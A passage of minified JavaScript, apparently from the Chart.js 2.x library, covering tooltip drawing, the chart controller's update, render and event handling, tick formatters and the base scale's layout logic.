e,y:d/e}},nearest:function(a,b){var c=b.x,d=b.y,e=Number.POSITIVE_INFINITY,f;var g=0;for(f=a.length;g<f;++g){var h=a[g];if(h&&h.hasValue()){var m=h.getCenterPoint();m=k.distanceBetweenPoints(b,m);if(m<e){e=m;var l=h}}}l&&(d=l.tooltipPosition(),c=d.x,d=d.y);return{x:c,y:d}}},vb=K.extend({initialize:function(){this._model=Pb(this._options);this._lastActive=[]},getTitle:function(){var a=this._options.callbacks,b=a.beforeTitle.apply(this,arguments),c=a.title.apply(this,arguments);a=a.afterTitle.apply(this,
arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},getBeforeBody:function(){return L([],O(this._options.callbacks.beforeBody.apply(this,arguments)))},getBody:function(a,b){var c=this,d=c._options.callbacks,e=[];k.each(a,function(a){var f={before:[],lines:[],after:[]};L(f.before,O(d.beforeLabel.call(c,a,b)));L(f.lines,d.label.call(c,a,b));L(f.after,O(d.afterLabel.call(c,a,b)));e.push(f)});return e},getAfterBody:function(){return L([],O(this._options.callbacks.afterBody.apply(this,arguments)))},
getFooter:function(){var a=this._options.callbacks,b=a.beforeFooter.apply(this,arguments),c=a.footer.apply(this,arguments);a=a.afterFooter.apply(this,arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},update:function(a){var b=this,c=b._options,d=b._model,e=b._model=Pb(c),f=b._active,g=b._data,h={xAlign:d.xAlign,yAlign:d.yAlign},m={x:d.x,y:d.y},l={width:d.width,height:d.height};d={x:d.caretX,y:d.caretY};if(f.length){e.opacity=1;var n=[],p=[];d=qc[c.position].call(b,f,b._eventPosition);
l=[];h=0;for(m=f.length;h<m;++h)l.push(Kc(f[h]));c.filter&&(l=l.filter(function(a){return c.filter(a,g)}));c.itemSort&&(l=l.sort(function(a,b){return c.itemSort(a,b,g)}));k.each(l,function(a){n.push(c.callbacks.labelColor.call(b,a,b._chart));p.push(c.callbacks.labelTextColor.call(b,a,b._chart))});e.title=b.getTitle(l,g);e.beforeBody=b.getBeforeBody(l,g);e.body=b.getBody(l,g);e.afterBody=b.getAfterBody(l,g);e.footer=b.getFooter(l,g);e.x=d.x;e.y=d.y;e.caretPadding=c.caretPadding;e.labelColors=n;e.labelTextColors=
p;e.dataPoints=l;l=Lc(this,e);h=Mc(this,l);m=Nc(e,l,h,b._chart)}else e.opacity=0;e.xAlign=h.xAlign;e.yAlign=h.yAlign;e.x=m.x;e.y=m.y;e.width=l.width;e.height=l.height;e.caretX=d.x;e.caretY=d.y;b._model=e;a&&c.custom&&c.custom.call(b,e);return b},drawCaret:function(a,b){var c=this._chart.ctx,d=this.getCaretPosition(a,b,this._view);c.lineTo(d.x1,d.y1);c.lineTo(d.x2,d.y2);c.lineTo(d.x3,d.y3)},getCaretPosition:function(a,b,c){var d=c.caretSize;var e=c.cornerRadius;var f=c.xAlign;var g=c.yAlign;var h=
a.x;a=a.y;var k=b.width;b=b.height;"center"===g?(g=a+b/2,"left"===f?(f=h,h=f-d,c=f,a=g+d,d=g-d):(f=h+k,h=f+d,c=f,a=g-d,d=g+d)):(h="left"===f?h+e+d:"right"===f?h+k-e-d:c.caretX,f=h-d,c=h+d,"top"===g?(g=a-d,d=a):(a+=b,g=a+d,d=a,b=c,c=f,f=b));return{x1:f,x2:h,x3:c,y1:a,y2:g,y3:d}},drawTitle:function(a,b,c){var d=b.title,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._titleAlign);c.textAlign=g.textAlign(b._titleAlign);c.textBaseline="middle";var h=b.titleFontSize;var m=b.titleSpacing;c.fillStyle=
b.titleFontColor;c.font=k.fontString(h,b._titleFontStyle,b._titleFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+m,f+1===e&&(a.y+=b.titleMarginBottom-m)}},drawBody:function(a,b,c){var d=b.bodyFontSize,e=b.bodySpacing,f=b._bodyAlign,g=b.body,h=b.displayColors,m=0,l=h?La(b,"left"):0,n=ub(b.rtl,b.x,b.width),p=function(b){c.fillText(b,n.x(a.x+m),a.y+d/2);a.y+=d+e},q,r;var u=n.textAlign(f);c.textAlign=f;c.textBaseline="middle";c.font=k.fontString(d,b._bodyFontStyle,b._bodyFontFamily);
a.x=La(b,u);c.fillStyle=b.bodyFontColor;k.each(b.beforeBody,p);m=h&&"right"!==u?"center"===f?d/2+1:d+2:0;var t=0;for(q=g.length;t<q;++t){f=g[t];u=b.labelTextColors[t];var v=b.labelColors[t];c.fillStyle=u;k.each(f.before,p);var D=f.lines;var w=0;for(r=D.length;w<r;++w){if(h){var x=n.x(l);c.fillStyle=b.legendColorBackground;c.fillRect(n.leftForLtr(x,d),a.y,d,d);c.lineWidth=1;c.strokeStyle=v.borderColor;c.strokeRect(n.leftForLtr(x,d),a.y,d,d);c.fillStyle=v.backgroundColor;c.fillRect(n.leftForLtr(n.xPlus(x,
1),d-2),a.y+1,d-2,d-2);c.fillStyle=u}p(D[w])}k.each(f.after,p)}m=0;k.each(b.afterBody,p);a.y-=e},drawFooter:function(a,b,c){var d=b.footer,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._footerAlign);a.y+=b.footerMarginTop;c.textAlign=g.textAlign(b._footerAlign);c.textBaseline="middle";var h=b.footerFontSize;c.fillStyle=b.footerFontColor;c.font=k.fontString(h,b._footerFontStyle,b._footerFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+b.footerSpacing}},drawBackground:function(a,
b,c,d){c.fillStyle=b.backgroundColor;c.strokeStyle=b.borderColor;c.lineWidth=b.borderWidth;var e=b.xAlign,f=b.yAlign,g=a.x,h=a.y,k=d.width,l=d.height,n=b.cornerRadius;c.beginPath();c.moveTo(g+n,h);"top"===f&&this.drawCaret(a,d);c.lineTo(g+k-n,h);c.quadraticCurveTo(g+k,h,g+k,h+n);"center"===f&&"right"===e&&this.drawCaret(a,d);c.lineTo(g+k,h+l-n);c.quadraticCurveTo(g+k,h+l,g+k-n,h+l);"bottom"===f&&this.drawCaret(a,d);c.lineTo(g+n,h+l);c.quadraticCurveTo(g,h+l,g,h+l-n);"center"===f&&"left"===e&&this.drawCaret(a,
d);c.lineTo(g,h+n);c.quadraticCurveTo(g,h,g+n,h);c.closePath();c.fill();0<b.borderWidth&&c.stroke()},draw:function(){var a=this._chart.ctx,b=this._view;if(0!==b.opacity){var c={width:b.width,height:b.height},d={x:b.x,y:b.y},e=Math.abs(.001>b.opacity)?0:b.opacity,f=b.title.length||b.beforeBody.length||b.body.length||b.afterBody.length||b.footer.length;this._options.enabled&&f&&(a.save(),a.globalAlpha=e,this.drawBackground(d,b,a,c),d.y+=b.yPadding,k.rtl.overrideTextDirection(a,b.textDirection),this.drawTitle(d,
b,a),this.drawBody(d,b,a),this.drawFooter(d,b,a),k.rtl.restoreTextDirection(a,b.textDirection),a.restore())}},handleEvent:function(a){var b=this._options,c;this._lastActive=this._lastActive||[];"mouseout"===a.type?this._active=[]:(this._active=this._chart.getElementsAtEventForMode(a,b.mode,b),b.reverse&&this._active.reverse());if(c=!k.arrayEquals(this._active,this._lastActive))if(this._lastActive=this._active,b.enabled||b.custom)this._eventPosition={x:a.x,y:a.y},this.update(!0),this.pivot();return c}});
vb.positioners=qc;var fb=k.valueOrDefault;t._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});var v=function(a,b){this.construct(a,b);return this};k.extend(v.prototype,{construct:function(a,b){var c=this;b=Oc(b);var d=qa.acquireContext(a,b),e=d&&d.canvas,f=e&&e.height,g=e&&e.width;c.id=k.uid();c.ctx=d;c.canvas=
e;c.config=b;c.width=g;c.height=f;c.aspectRatio=f?g/f:null;c.options=b.options;c._bufferedRender=!1;c._layers=[];c.chart=c;c.controller=c;v.instances[c.id]=c;Object.defineProperty(c,"data",{get:function(){return c.config.data},set:function(a){c.config.data=a}});d&&e?(c.initialize(),c.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){x.notify(this,"beforeInit");k.retinaScale(this,this.options.devicePixelRatio);this.bindEvents();this.options.responsive&&
this.resize(!0);this.initToolTip();x.notify(this,"afterInit");return this},clear:function(){k.canvas.clear(this);return this},stop:function(){pb.cancelAnimation(this);return this},resize:function(a){var b=this.options,c=this.canvas,d=b.maintainAspectRatio&&this.aspectRatio||null,e=Math.max(0,Math.floor(k.getMaximumWidth(c)));d=Math.max(0,Math.floor(d?e/d:k.getMaximumHeight(c)));if(this.width!==e||this.height!==d)if(c.width=this.width=e,c.height=this.height=d,c.style.width=e+"px",c.style.height=d+
"px",k.retinaScale(this,b.devicePixelRatio),!a){a={width:e,height:d};x.notify(this,"resize",[a]);if(b.onResize)b.onResize(this,a);this.stop();this.update({duration:b.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var a=this.options,b=a.scales||{};a=a.scale;k.each(b.xAxes,function(a,d){a.id||(a.id=Rb(b.xAxes,"x-axis-",d))});k.each(b.yAxes,function(a,d){a.id||(a.id=Rb(b.yAxes,"y-axis-",d))});a&&(a.id=a.id||"scale")},buildOrUpdateScales:function(){var a=this,b=a.options,c=a.scales||{},
d=[],e=Object.keys(c).reduce(function(a,b){a[b]=!1;return a},{});b.scales&&(d=d.concat((b.scales.xAxes||[]).map(function(a){return{options:a,dtype:"category",dposition:"bottom"}}),(b.scales.yAxes||[]).map(function(a){return{options:a,dtype:"linear",dposition:"left"}})));b.scale&&d.push({options:b.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"});k.each(d,function(b){var d=b.options,f=d.id,k=fb(d.type,b.dtype);Sb(d.position)!==Sb(b.dposition)&&(d.position=b.dposition);e[f]=!0;if(f in
c&&c[f].type===k)f=c[f],f.options=d,f.ctx=a.ctx,f.chart=a;else{var l=ya.getScaleConstructor(k);if(!l)return;f=new l({id:f,type:k,options:d,ctx:a.ctx,chart:a});c[f.id]=f}f.mergeTicksOptions();b.isDefault&&(a.scale=f)});k.each(e,function(a,b){a||delete c[b]});a.scales=c;ya.addScalesToLayout(this)},buildOrUpdateControllers:function(){var a=[],b=this.data.datasets,c;var d=0;for(c=b.length;d<c;d++){var e=b[d],f=this.getDatasetMeta(d),g=e.type||this.config.type;f.type&&f.type!==g&&(this.destroyDatasetMeta(d),
f=this.getDatasetMeta(d));f.type=g;f.order=e.order||0;f.index=d;if(f.controller)f.controller.updateIndex(d),f.controller.linkScales();else{e=oc[f.type];if(void 0===e)throw Error('"'+f.type+'" is not a chart type.');f.controller=new e(this,d);a.push(f.controller)}}return a},resetElements:function(){var a=this;k.each(a.data.datasets,function(b,c){a.getDatasetMeta(c).controller.reset()},a)},reset:function(){this.resetElements();this.tooltip.initialize()},update:function(a,b){var c;a&&"object"===typeof a||
(a={duration:a,lazy:b});Pc(this);x._invalidate(this);if(!1!==x.notify(this,"beforeUpdate")){this.tooltip._data=this.data;var d=this.buildOrUpdateControllers();var e=0;for(c=this.data.datasets.length;e<c;e++)this.getDatasetMeta(e).controller.buildOrUpdateElements();this.updateLayout();this.options.animation&&this.options.animation.duration&&k.each(d,function(a){a.reset()});this.updateDatasets();this.tooltip.initialize();this.lastActive=[];x.notify(this,"afterUpdate");this._layers.sort(Tb("z","_idx"));
this._bufferedRender?this._bufferedRequest={duration:a.duration,easing:a.easing,lazy:a.lazy}:this.render(a)}},updateLayout:function(){var a=this;!1!==x.notify(a,"beforeLayout")&&(H.update(this,this.width,this.height),a._layers=[],k.each(a.boxes,function(b){b._configure&&b._configure();a._layers.push.apply(a._layers,b._layers())},a),a._layers.forEach(function(a,c){a._idx=c}),x.notify(a,"afterScaleUpdate"),x.notify(a,"afterLayout"))},updateDatasets:function(){if(!1!==x.notify(this,"beforeDatasetsUpdate")){for(var a=
0,b=this.data.datasets.length;a<b;++a)this.updateDataset(a);x.notify(this,"afterDatasetsUpdate")}},updateDataset:function(a){var b=this.getDatasetMeta(a);a={meta:b,index:a};!1!==x.notify(this,"beforeDatasetUpdate",[a])&&(b.controller._update(),x.notify(this,"afterDatasetUpdate",[a]))},render:function(a,b){var c=this;a&&"object"===typeof a||(a={duration:a,lazy:b});var d=c.options.animation,e=fb(a.duration,d&&d.duration),f=a.lazy;if(!1!==x.notify(c,"beforeRender")){var g=function(a){x.notify(c,"afterRender");
k.callback(d&&d.onComplete,[a],c)};d&&e?(g=new Da({numSteps:e/16.66,easing:a.easing||d.easing,render:function(a,b){var c=b.currentStep,d=c/b.numSteps;a.draw((0,k.easing.effects[b.easing])(d),d,c)},onAnimationProgress:d.onProgress,onAnimationComplete:g}),pb.addAnimation(c,g,e,f)):(c.draw(),g(new Da({numSteps:0,chart:c})));return c}},draw:function(a){var b;this.clear();k.isNullOrUndef(a)&&(a=1);this.transition(a);if(!(0>=this.width||0>=this.height)&&!1!==x.notify(this,"beforeDraw",[a])){var c=this._layers;
for(b=0;b<c.length&&0>=c[b].z;++b)c[b].draw(this.chartArea);for(this.drawDatasets(a);b<c.length;++b)c[b].draw(this.chartArea);this._drawTooltip(a);x.notify(this,"afterDraw",[a])}},transition:function(a){for(var b=0,c=(this.data.datasets||[]).length;b<c;++b)this.isDatasetVisible(b)&&this.getDatasetMeta(b).controller.transition(a);this.tooltip.transition(a)},_getSortedDatasetMetas:function(a){var b=this.data.datasets||[],c=[];var d=0;for(b=b.length;d<b;++d)a&&!this.isDatasetVisible(d)||c.push(this.getDatasetMeta(d));
c.sort(Tb("order","index"));return c},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(a){var b;if(!1!==x.notify(this,"beforeDatasetsDraw",[a])){var c=this._getSortedVisibleDatasetMetas();for(b=c.length-1;0<=b;--b)this.drawDataset(c[b],a);x.notify(this,"afterDatasetsDraw",[a])}},drawDataset:function(a,b){var c={meta:a,index:a.index,easingValue:b};!1!==x.notify(this,"beforeDatasetDraw",[c])&&(a.controller.draw(b),x.notify(this,"afterDatasetDraw",
[c]))},_drawTooltip:function(a){var b=this.tooltip;a={tooltip:b,easingValue:a};!1!==x.notify(this,"beforeTooltipDraw",[a])&&(b.draw(),x.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(a){return pa.modes.single(this,a)},getElementsAtEvent:function(a){return pa.modes.label(this,a,{intersect:!0})},getElementsAtXAxis:function(a){return pa.modes["x-axis"](this,a,{intersect:!0})},getElementsAtEventForMode:function(a,b,c){b=pa.modes[b];return"function"===typeof b?b(this,a,c):[]},getDatasetAtEvent:function(a){return pa.modes.dataset(this,
a,{intersect:!0})},getDatasetMeta:function(a){var b=this.data.datasets[a];b._meta||(b._meta={});var c=b._meta[this.id];c||(c=b._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:b.order||0,index:a});return c},getVisibleDatasetCount:function(){for(var a=0,b=0,c=this.data.datasets.length;b<c;++b)this.isDatasetVisible(b)&&a++;return a},isDatasetVisible:function(a){var b=this.getDatasetMeta(a);return"boolean"===typeof b.hidden?!b.hidden:!this.data.datasets[a].hidden},
generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(a){var b=this.id;a=this.data.datasets[a];var c=a._meta&&a._meta[b];c&&(c.controller.destroy(),delete a._meta[b])},destroy:function(){var a=this.canvas,b;this.stop();var c=0;for(b=this.data.datasets.length;c<b;++c)this.destroyDatasetMeta(c);a&&(this.unbindEvents(),k.canvas.clear(this),qa.releaseContext(this.ctx),this.ctx=this.canvas=null);x.notify(this,"destroy");delete v.instances[this.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,
arguments)},initToolTip:function(){this.tooltip=new vb({_chart:this,_chartInstance:this,_data:this.data,_options:this.options.tooltips},this)},bindEvents:function(){var a=this,b=a._listeners={},c=function(){a.eventHandler.apply(a,arguments)};k.each(a.options.events,function(d){qa.addEventListener(a,d,c);b[d]=c});a.options.responsive&&(c=function(){a.resize()},qa.addEventListener(a,"resize",c),b.resize=c)},unbindEvents:function(){var a=this,b=a._listeners;b&&(delete a._listeners,k.each(b,function(b,
d){qa.removeEventListener(a,d,b)}))},updateHoverStyle:function(a,b,c){c=c?"set":"remove";var d,e;var f=0;for(e=a.length;f<e;++f)if(d=a[f])this.getDatasetMeta(d._datasetIndex).controller[c+"HoverStyle"](d);if("dataset"===b)this.getDatasetMeta(a[0]._datasetIndex).controller["_"+c+"DatasetHoverStyle"]()},eventHandler:function(a){var b=this.tooltip;if(!1!==x.notify(this,"beforeEvent",[a])){this._bufferedRender=!0;this._bufferedRequest=null;var c=this.handleEvent(a);b&&(c=b._start?b.handleEvent(a):c|b.handleEvent(a));
x.notify(this,"afterEvent",[a]);(a=this._bufferedRequest)?this.render(a):c&&!this.animating&&(this.stop(),this.render({duration:this.options.hover.animationDuration,lazy:!0}));this._bufferedRender=!1;this._bufferedRequest=null;return this}},handleEvent:function(a){var b=this.options||{},c=b.hover;this.lastActive=this.lastActive||[];this.active="mouseout"===a.type?[]:this.getElementsAtEventForMode(a,c.mode,c);k.callback(b.onHover||b.hover.onHover,[a["native"],this.active],this);("mouseup"===a.type||
"click"===a.type)&&b.onClick&&b.onClick.call(this,a["native"],this.active);this.lastActive.length&&this.updateHoverStyle(this.lastActive,c.mode,!1);this.active.length&&c.mode&&this.updateHoverStyle(this.active,c.mode,!0);a=!k.arrayEquals(this.active,this.lastActive);this.lastActive=this.active;return a}});v.instances={};v.Controller=v;v.types={};k.configMerge=gb;k.scaleMerge=Qb;k.extend(Ma.prototype,{formats:Z,parse:Z,format:Z,add:Z,diff:Z,startOf:Z,endOf:Z,_create:function(a){return a}});Ma.override=
function(a){k.extend(Ma.prototype,a)};var wb={_date:Ma},Fa={formatters:{values:function(a){return k.isArray(a)?a:""+a},linear:function(a,b,c){b=3<c.length?c[2]-c[1]:c[1]-c[0];1<Math.abs(b)&&a!==Math.floor(a)&&(b=a-Math.floor(a));b=k.log10(Math.abs(b));0!==a?1E-4>Math.max(Math.abs(c[0]),Math.abs(c[c.length-1]))?(c=k.log10(Math.abs(a)),c=Math.floor(c)-Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toExponential(c)):(c=-1*Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toFixed(c)):a="0";return a},logarithmic:function(a,
b,c){var d=a/Math.pow(10,Math.floor(k.log10(a)));return 0===a?"0":1===d||2===d||5===d||0===b||b===c.length-1?a.toExponential():""}}},aa=k.isArray,za=k.isNullOrUndef,ba=k.valueOrDefault,ra=k.valueAtIndexOrDefault;t._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,
borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:Fa.formatters.values,minor:{},major:{}}});var A=K.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var a=
this.chart.data;return this.options.labels||(this.isHorizontal()?a.xLabels:a.yLabels)||a.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){k.callback(this.options.beforeUpdate,[this])},update:function(a,b,c){var d=this.options.ticks,e=d.sampleSize;this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=k.extend({left:0,right:0,top:0,bottom:0},c);this._labelSizes=this.ticks=this._ticks=null;this.longestLabelWidth=this._maxLabelLines=0;this.longestTextCache=this.longestTextCache||
{};this._labelItems=this._gridLineItems=null;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeDataLimits();this.determineDataLimits();this.afterDataLimits();this.beforeBuildTicks();a=this.buildTicks()||[];a=this.afterBuildTicks(a)||a;if((!a||!a.length)&&this.ticks)for(a=[],b=0,c=this.ticks.length;b<c;++b)a.push({value:this.ticks[b],major:!1});this._ticks=a;b=e<a.length;e=this._convertTicksToLabels(b?Qc(a,e):a);this._configure();this.beforeCalculateTickRotation();
this.calculateTickRotation();this.afterCalculateTickRotation();this.beforeFit();this.fit();this.afterFit();this._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?this._autoSkip(a):a;b&&(e=this._convertTicksToLabels(this._ticksToDraw));this.ticks=e;this.afterUpdate();return this.minSize},_configure:function(){var a=this.options.ticks.reverse;if(this.isHorizontal()){var b=this.left;var c=this.right}else b=this.top,c=this.bottom,a=!a;this._startPixel=b;this._endPixel=c;this._reversePixels=a;this._length=
c-b},afterUpdate:function(){k.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){k.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0},afterSetDimensions:function(){k.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){k.callback(this.options.beforeDataLimits,
[this])},determineDataLimits:k.noop,afterDataLimits:function(){k.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){k.callback(this.options.beforeBuildTicks,[this])},buildTicks:k.noop,afterBuildTicks:function(a){if(aa(a)&&a.length)return k.callback(this.options.afterBuildTicks,[this,a]);this.ticks=k.callback(this.options.afterBuildTicks,[this,this.ticks])||this.ticks;return a},beforeTickToLabelConversion:function(){k.callback(this.options.beforeTickToLabelConversion,[this])},
convertTicksToLabels:function(){var a=this.options.ticks;this.ticks=this.ticks.map(a.userCallback||a.callback,this)},afterTickToLabelConversion:function(){k.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){k.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var a=this.options,b=a.ticks,c=this.getTicks().length,d=b.minRotation||0,e=b.maxRotation,f=d;if(!this._isVisible()||!b.display||d>=e||1>=c||!this.isHorizontal())this.labelRotation=
d;else{var g=this._getLabelSizes();var h=g.widest.width;var m=g.highest.height-g.highest.offset;var l=Math.min(this.maxWidth,this.chart.width-h);var n=a.offset?this.maxWidth/c:l/(c-1);h+6>n&&(n=l/(c-(a.offset?.5:1)),a=this.maxHeight-Aa(a.gridLines)-b.padding-hb(a.scaleLabel),h=Math.sqrt(h*h+m*m),f=k.toDegrees(Math.min(Math.asin(Math.min((g.highest.height+6)/n,1)),Math.asin(Math.min(a/h,1))-Math.asin(m/h))),f=Math.max(d,Math.min(e,f)));this.labelRotation=f}},afterCalculateTickRotation:function(){k.callback(this.options.afterCalculateTickRotation,
[this])},beforeFit:function(){k.callback(this.options.beforeFit,[this])},fit:function(){var a=this.minSize={width:0,height:0},b=this.chart,c=this.options,d=c.ticks,e=c.scaleLabel,f=c.gridLines,g=this._isVisible(),h="bottom"===c.position;(c=this.isHorizontal())?a.width=this.maxWidth:g&&(a.width=Aa(f)+hb(e));c?g&&(a.height=Aa(f)+hb(e)):a.height=this.maxHeight;if(d.display&&g){var m=ib(d),l=this._getLabelSizes();f=l.first;e=l.last;g=l.widest;l=l.highest;var n=.4*m.minor.lineHeight,p=d.padding;if(c){m=
0!==this.labelRotation;var q=k.toRadians(this.labelRotation);d=Math.cos(q);q=Math.sin(q);a.height=Math.min(this.maxHeight,a.height+(q*g.width+d*(l.height-(m?l.offset:0))+(m?0:n))+p);g=this.getPixelForTick(0)-this.left;l=this.right-this.getPixelForTick(this.getTicks().length-1);m?(f=h?d*f.width+q*f.offset:q*(f.height-f.offset),h=h?q*(e.height-e.offset):d*e.width+q*e.offset):(f=f.width/2,h=e.width/2);this.paddingLeft=Math.max((f-g)*this.width/(this.width-g),0)+3;this.paddingRight=Math.max((h-l)*this.width/
(this.width-l),0)+3}else a.width=Math.min(this.maxWidth,a.width+(d.mirror?0:g.width+p+n)),this.paddingTop=f.height/2,this.paddingBottom=e.height/2}this.handleMargins();c?(this.width=this._length=b.width-this.margins.left-this.margins.right,this.height=a.height):(this.width=a.width,this.height=this._length=b.height-this.margins.top-this.margins.bottom)},handleMargins:function(){this.margins&&(this.margins.left=Math.max(this.paddingLeft,this.margins.left),this.margins.top=Math.max(this.paddingTop,this.margins.top),
this.margins.right=Math.max(this.paddingRight,this.margins.right),this.margins.bottom=Math.max(this.paddingBottom,this.margins.bottom))},afterFit:function(){k.callback(this.options.afterFit,[this])},isHorizontal:function(){var a=this.options.position;return"top"===a||"bottom"===a},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(a){if(za(a)||("number"===typeof a||a instanceof Number)&&!isFinite(a))return NaN;if(a)if(this.isHorizontal()){if(void 0!==a.x)return this.getRightValue(a.x)}else if(void 0!==
a.y)return this.getRightValue(a.y);return a},_convertTicksToLabels:function(a){var b;this.ticks=a.map(function(a){return a.value});this.beforeTickToLabelConversion();var c=this.convertTicksToLabels(a)||this.ticks;this.afterTickToLabelConversion();var d=0;for(b=a.length;d<b;++d)a[d].label=c[d];return c},_getLabelSizes:function(){var a=this._labelSizes;a||(this._labelSizes=a=Tc(this.ctx,ib(this.options.ticks),this.getTicks(),this.longestTextCache),this.longestLabelWidth=a.widest.width);return a},_parseValue:function(a){if(aa(a)){var b=
+this.getRightValue(a[0]);var c=+this.getRightValue(a[1]);var d=Math.min(b,c);a=Math.max(b,c)}else a=+this.getRightValue(a),b=void 0,d=c=a;return{min:d,max:a,start:b,end:c}},_getScaleLabel:function(a){var b=this._parseValue(a);return void 0!==b.start?"["+b.start+", "+b.end+"]":+this.getRightValue(a)},getLabelForIndex:k.noop,getPixelForValue:k.noop,getValueForPixel:k.noop,getPixelForTick:function(a){var b=this.options.offset,c=this._ticks.length,d=1/Math.max(c-(b?0:1),1);return 0>a||a>c-1?null:this.getPixelForDecimal(a*
d+(b?d/2:0))},getPixelForDecimal:function(a){this._reversePixels&&(a=1-a);return this._startPixel+a*this._length},getDecimalForPixel:function(a){a=(a-this._startPixel)/this._length;return this._reversePixels?1-a:a},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var a=this.min,b=this.max;return this.beginAtZero?0:0>a&&0>b?b:0<a&&0<b?a:0},_autoSkip:function(a){var b=this.options.ticks,c=this._length,d=b.maxTicksLimit||c/this._tickSize()+1;if(b.major.enabled){b=
[];var e;c=0;for(e=a.length;c<e;c++)a[c].major&&b.push(c)}else b=[];c=b.length;e=b[0];var f=b[c-1],g;if(c>d){e=0;f=b[0];c=Math.ceil(c/d);for(d=0;d<a.length;d++){var h=a[d];d===f?(h._index=d,e++,f=b[e*c]):delete h.label}return jb(a)}a:{b:if(h=b.length,2>h)h=!1;else{var m=b[0];for(g=1;g<h;++g)if(b[g]-b[g-1]!==m){h=!1;break b}h=m}d=(a.length-1)/d;var l;if(h)for(h=k.math._factorize(h),m=0,l=h.length-1;m<l;m++)if(g=h[m],g>d){d=g;break a}d=Math.max(d,1)}if(0<c){h=0;for(g=c-1;h<g;h++)Na(a,d,b[h],b[h+1]);
b=1<c?(f-e)/(c-1):null;Na(a,d,k.isNullOrUndef(b)?0:e-b,e);Na(a,d,f,k.isNullOrUndef(b)?a.length:f+b);return jb(a)}Na(a,d);return jb(a)},_tickSize:function(){var a=this.options.ticks,b=k.toRadians(this.labelRotation),c=Math.abs(Math.cos(b));b=Math.abs(Math.sin(b));var d=this._getLabelSizes(),e=a.autoSkipPadding||0;a=d?d.widest.width+e:0;d=d?d.highest.height+e:0;return this.isHorizontal()?d*c>a*b?a/c:d/b:d*b<a*c?d/c:a/b},_isVisible:function(){var a=this.chart,b=this.options.display,c;if("auto"!==b)return!!b;
b=0;for(c=a.data.datasets.length;b<c;++b)if(a.isDatasetVisible(b)){var d=a.getDatasetMeta(b);if(d.xAxisID===this.id||d.yAxisID===this.id)return!0}return!1},_computeGridLineItems:function(a){var b=this.chart,c=this.options,d=c.gridLines,e=c.position,f=d.offsetGridLines,g=this.isHorizontal(),h=this._ticksToDraw,m=h.length+(f?1:0),l=Aa(d),n=[],p=d.drawBorder?ra(d.lineWidth,0,0):0,q=p/2,r=k._alignPixel,u=function(a){return r(b,a,p)};if("top"===e){e=u(this.bottom);var t=this.bottom-l;var v=e-q;var w=u(a.top)+
q;var x=a.bottom}else if("bottom"===e)e=u(this.top),w=a.top,x=u(a.bottom)-q,t=e+q,v=this.top+l;else if("left"===e){e=u(this.right);var y=this.right-l;var A=e-q;var B=u(a.left)+q;var xb=a.right}else e=u(this.left),B=a.left,xb=u(a.right)-q,y=e+q,A=this.left+l;for(a=0;a<m;++a){var U=h[a]||{};if(!(za(U.label)&&a<h.length)){if(a===this.zeroLineIndex&&c.offset===f){l=d.zeroLineWidth;q=d.zeroLineColor;u=d.zeroLineBorderDash||[];var C=d.zeroLineBorderDashOffset||0}else l=ra(d.lineWidth,a,1),q=ra(d.color,
